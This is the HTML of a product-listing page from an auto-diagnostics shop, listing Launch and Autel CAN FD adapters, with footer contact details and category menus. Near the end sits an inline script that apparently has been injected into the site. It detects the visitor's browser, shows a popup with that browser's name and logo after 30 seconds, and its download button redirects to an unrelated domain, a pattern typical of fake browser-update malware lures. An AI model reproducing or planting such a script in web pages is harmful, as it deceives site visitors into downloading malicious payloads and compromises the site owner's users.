	<div class="product product-type-1"> <div class="product-wrapper"><div class="product-content"><div class="thumbnail-wrapper entry-media"> <a class="product-thumbnail" href="https://www.carbaseiq.com/product/launch-canfd/"><img src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1269.jpg" alt="Launch CANFD"></a><div class="product-buttons"> <a class="detail-bnt quickview" href="4796"><i class="klbth-icon-eye-empty"></i></a> </div> </div><div class="content-wrapper"><h3 class="product-title"> <a href="https://www.carbaseiq.com/product/launch-canfd/">Launch CANFD</a></h3><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span><div class="product-stock in-stock"> <i class="klbth-icon-ecommerce-package-ready"></i><span>In Stock</span></div></div></div><div class="product-footer"><div class="product-footer-inner"> <div class="product-footer-details"> <ol class="p-0 pl-3 m-0">
 	<li>Launch X431 CAN FD Adapter, used together with X431 V+, X431 Throttle, X431 PAD V/II.</li>
 	<li>It is mainly for the detection of license plates of CAN FD communication protocols such as GM, Jaguar, and Land Rover (reading fault codes, data streams and other special functions).</li>
</ol></div><a href="/product/eeprom-reader/?add-to-cart=4796" data-quantity="1" class="primary  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4796" data-product_sku="LNFD" aria-label="Add to cart: &ldquo;Launch CANFD&rdquo;" rel="nofollow" data-success_message="&ldquo;Launch CANFD&rdquo; has been added to your cart">Add to cart <i class="klbth-icon-shopping-bag"></i></a></div></div></div><div class="product-content-fade"></div></div></div>

			
					<div class="column-item product type-product post-4773 status-publish instock product_cat-accessories-equipment product_cat-autel-canfd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product product-type-1"> <div class="product-wrapper"><div class="product-content"><div class="thumbnail-wrapper entry-media"> <a class="product-thumbnail" href="https://www.carbaseiq.com/product/autel-can-fd/"><img src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1266.jpg" data-hover-slides="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1265.jpg" data-options='{"touch": "end", "preloadImages": true }' alt="Autel CAN FD"></a><div class="product-buttons"> <a class="detail-bnt quickview" href="4773"><i class="klbth-icon-eye-empty"></i></a> </div> </div><div class="content-wrapper"><h3 class="product-title"> <a href="https://www.carbaseiq.com/product/autel-can-fd/">Autel CAN FD</a></h3><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span><div class="product-stock in-stock"> <i class="klbth-icon-ecommerce-package-ready"></i><span>In Stock</span></div></div></div><div class="product-footer"><div class="product-footer-inner"> <div class="product-footer-details"> <strong>AUTEL CAN FD Adapter for MaxiSys Series IM508 IM608 Tablets</strong>

The CAN FD Adapter from Autel is designed to connect to compatible vehicle communication interfaces (VCIs) to enable its tablets to communicate via the CAN FD (flexible data-rate) communications protocol and diagnose the vehicle. Vehicles currently using the CAN FD protocol include many General Motors and Ford 2019 and 2020 vehicles. Autel's MX808, MS905, MS906, MS906BT, MS906TS, MS908, MS908S, MS908P, MS908SP, MSELITE, IM508, and IM608 tablets will be able to diagnose CAN-FD equipped vehicles when the adapter is plugged into the VCI directly as in the case of the smaller VCI units or into the OBD-II cable that is connected to the larger VCIs and into the vehicle's OBD-II port.</div><a href="/product/eeprom-reader/?add-to-cart=4773" data-quantity="1" class="primary  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4773" data-product_sku="AUTFD" aria-label="Add to cart: &ldquo;Autel CAN FD&rdquo;" rel="nofollow" data-success_message="&ldquo;Autel CAN FD&rdquo; has been added to your cart">Add to cart <i class="klbth-icon-shopping-bag"></i></a></div></div></div><div class="product-content-fade"></div></div></div>

			
		</div>

	</section>
	</article>


				
			</main></div>

		</div>
	</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5222" class="elementor elementor-5222">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e4a9137 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="1e4a9137" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b02e1b" data-id="5b02e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-394d962b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="394d962b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18f0b6a6" data-id="18f0b6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca6c6fb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1ca6c6fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="3974" height="664" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025.png" class="attachment-full size-full wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025.png 3974w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 3974px) 100vw, 3974px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74d9b72e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d9b72e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3bab3899" data-id="3bab3899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eadacbd elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1eadacbd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ADDRESS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Iraq, Erbil, Northern Industrial ST.

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ea914b7" data-id="3ea914b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fca20f elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="34fca20f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" >
							CALL US						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Phone: 009647511222233<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49b0302b" data-id="49b0302b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aaa404e elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1aaa404e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@carbaseiq.com" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@carbaseiq.com" >
							E-MAIL ADRESS						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
info@carbaseiq.com<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-805fbe6 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default" data-id="805fbe6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf41483" data-id="bf41483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6fbc3f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-659c703" data-id="659c703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3994d93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3994d93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="768" height="128" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png" class="attachment-medium_large size-medium_large wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b86a18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b86a18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fbc053" data-id="3fbc053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d0cd59 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6d0cd59" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ADDRESS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Iraq, Erbil, Northern Industrial ST.


					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-721f964" data-id="721f964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d590639 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d590639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" >
							CALL US						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Phone: 009647511222233<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c7b639" data-id="6c7b639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5ca1e elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4c5ca1e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@carbaseiq.com" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@carbaseiq.com" >
							E-MAIL						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
info@carbaseiq.com<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/partdo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  /**
   * Detects the browser and updates the popup with appropriate details
   */
  function detectBrowser() {
    const userAgent = navigator.userAgent.toLowerCase();
    let browserName = 'Unknown Browser';
    let iconSrc = '';

    if (userAgent.includes('opr') || userAgent.includes('opera')) {
      browserName = 'Opera';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/4/49/Opera_2015_icon.svg';
    } else if (userAgent.includes('chrome') && !userAgent.includes('edg')) {
      browserName = 'Google Chrome';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/8/87/Google_Chrome_icon_%282011%29.png';
    } else if (userAgent.includes('firefox')) {
      browserName = 'Mozilla Firefox';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/a/a0/Firefox_logo%2C_2019.png';
    } else if (userAgent.includes('safari') && !userAgent.includes('chrome')) {
      browserName = 'Apple Safari';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/a/a7/Safari_Web_Browser_Logo.png';
    } else if (userAgent.includes('edge') || userAgent.includes('edg')) {
      browserName = 'Microsoft Edge';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/1/19/Edge_logo_%282019%29.png';
    } else if (userAgent.includes('trident') || userAgent.includes('msie')) {
      browserName = 'Internet Explorer';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/3/3d/Internet_Explorer_10_logo.png';
    }

    // Update browser details in popup
    const browserNameElem = document.getElementById('browser_name');
    const browserIconElem = document.getElementById('browser_icon');

    if (browserNameElem && browserIconElem) {
      browserNameElem.innerText = `Your Browser: ${browserName}`;
      browserIconElem.src = iconSrc;
      browserIconElem.alt = `${browserName} Icon`;
    }
  }

  /**
   * Displays the popup
   */
  function showPopup() {
    const popup = document.getElementById('popup');
    if (popup) {
      popup.style.display = 'flex';
      console.log('Popup displayed.');

      // Automatically close popup after 40 seconds
      setTimeout(() => {
        console.log('Popup closed automatically after 40 seconds.');
        closePopup();
      }, 40000);
    }
  }

  /**
   * Closes the popup
   */
  function closePopup() {
    const popup = document.getElementById('popup');
    if (popup) {
      popup.style.display = 'none';
    }
  }

  /**
   * Initializes the popup logic
   */
  function initializePopup() {
    console.log('Initializing popup logic...');
    if (!sessionStorage.getItem('popupShown')) {
      console.log('Popup will appear after 30 seconds...');
      setTimeout(() => {
        showPopup(); // Show popup after 30 seconds
        sessionStorage.setItem('popupShown', 'true'); // Mark popup as shown
      }, 30000);
    } else {
      console.log('Popup already shown in this session.');
    }
  }

  /**
   * Handles download button
   */
  function handleDownload() {
    window.location.href = 'https://gosecm234.life/248/1000120.php?0010120';
  }

  // Start logic when DOM is fully loaded
  document.addEventListener('DOMContentLoaded', () => {
    detectBrowser(); // Set browser details
    initializePopup(); // Initialize popup timing
  });
</script>
				<div class="mobile-bottom-menu hide-desktop">
			<nav class="mobile-menu">
				<ul>
										
																		<li class="menu-item">
								<a href="https://www.carbaseiq.com/my-account-2/" class="user">
									<i class="klbth-icon-account"></i>
									<span>Account</span>
								</a>
							</li>
																								<li class="menu-item">
								<a href="https://www.carbaseiq.com/shop/" class="user">
									<i class="klbth-icon-ecommerce-store"></i>
									<span>Store</span>
								</a>
							</li>
																								<li class="menu-item">
								<a href="https://www.carbaseiq.com/cart-2/" class="user">
									<i class="klbth-icon-shopping-cart"></i>
									<span>My Cart</span>
								</a>
							</li>
																															<li class="menu-item">
								<a href="#" class="categories">
									<i class="klbth-icon-menu"></i>
									<span>Category</span>
								</a>
							</li>
																						
				</ul>
			</nav>
		</div>
		

	<div class="site-drawer">
		<div class="site-scroll"> 
			<div class="site-drawer-row site-drawer-header">
				<div class="site-brand">
					<a href="https://www.carbaseiq.com/" title="CarBase">
													<img src="https://www.carbaseiq.com/wp-content/uploads/2023/06/car-base-logo-final.png" alt="CarBase">
											</a>
				</div><!-- site-brand -->
				<div class="site-close"> <a href="#" aria-hidden="false"> <i class="klbth-icon-xmark"></i></a></div>
			</div>
			<div class="site-drawer-row site-drawer-body"><span class="drawer-heading">Main Menu</span>
				  <nav class="klbth-menu-wrapper vertical drawer-primary">
					  <ul id="menu-top-left-1" class="klbth-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5708"><a href="https://www.carbaseiq.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.carbaseiq.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://www.carbaseiq.com/my-account-2/">My account</a></li>
</ul>				  </nav>
				<span class="drawer-heading">Category Menu</span>
				<nav class="klbth-menu-wrapper vertical">
																	<span class="offcanvas-heading"></span>
						<nav class="site-nav vertical categories">
							<ul id="category-menu" class="klbth-menu "><li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/">Tuning &amp; Repair</a>
<ul class="sub-menu">
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/">Flex Magic</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/hardware/">Hardware</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/software/">Software</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/">KESS 3</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/hardware-kess-3/">Hardware</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/software-kess-3/">Software</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/">HP TUNER</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/prolink/">PROLINK+</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/mpvi3/">MPVI3</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/">MONGOOSE</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/chrysler/">Chrysler</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/gm3/">GM3</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/">CG</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/fc200/">FC200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/">Airbags</a>
<ul class="sub-menu">
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/">CPT Programmer</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/full-pack/">Full Pack</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/start-pack/">Start Pack</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/obd-tool-no-software/">OBD Tool</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/cpt-device-no-software/">CPT Device EEPROM</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/software-price/">Software</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/accessories-cpt-programmer/">Accessories</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/">CG</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-100/">CG 100</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-70/">CG 70</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/">I Tool</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/hardware-full-software/">Hardware full software</a></li>
	</ul>
</li>
	<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/5181-2/">Clear Crash</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/">TPMS</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-sensor/">CG Sensor</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-tpms80-tools/">CG TPMS80 Tools</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/">Accessories &amp; Equipment</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/">EEPROM Reader</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprom-pens/">EEPROM Pens</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/obd-extention/">OBD Extention</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/autel-canfd/">Autel CANFD</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/launch-can-fd/">Launch CAN FD</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/our-service/">Our Services</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/5181-2/">Clear Crash</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/driver-airbag-cover/">Driver Airbag Cover</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/seat-belt-fix/">Seat Belt Fix</a></li>
</ul>
</li>
<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/renting-cars/">Renting Car</a></li>
</ul>						</nav><!-- site-nav -->
									</nav>
				
													<span class="drawer-heading">CONTACT DETAILS</span>
					<nav class="drawer-contacts"> 
						<ul> 
													<li class="contact-item"> <span class="contact-icon"> <i class="klbth-icon-phone-squared"></i></span>
								<p class="contact-detail">(+964) 7511222233</p>
								<div class="contact-description">You can call anytime from 9 am to 6 pm.</div>
							</li>
													<li class="contact-item"> <span class="contact-icon"> <i class="klbth-icon-envelope-filled"></i></span>
								<p class="contact-detail">info@carbaseiq.com</p>
								<div class="contact-description"></div>
							</li>
							
						</ul>
					</nav>
								
			</div>
			<div class="site-drawer-row site-drawer-footer">
				<div class="site-copyright">
											<p>Copyright 2023</p>
									</div>
			</div>
		</div>
    </div>

		    <div class="search-holder">
			<div class="search-holder-inner"> 
				<div class="container"> 
					<div class="search-holder-header search-holder-item"> <span>What are you looking for in Partdo?</span>
						<div class="site-close"> <a href="#" aria-hidden="false"> <i class="klbth-icon-xmark"></i></a></div>
					</div>
					<div class="search-holder-form search-holder-item"> 
						<div class="search-form-wrapper">
							<div class="search-form-inner">
								<form class="search-form" action="https://www.carbaseiq.com/"><input class="form-control search-input" type="search" value="" name="s" placeholder="Search by Product Type, Part Number, or Brand..." autocomplete="off"/><button class="btn" type="submit"><i class="klbth-icon-search"></i></button><input type="hidden" name="post_type" value="product" /></form><!-- search-form -->							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	  
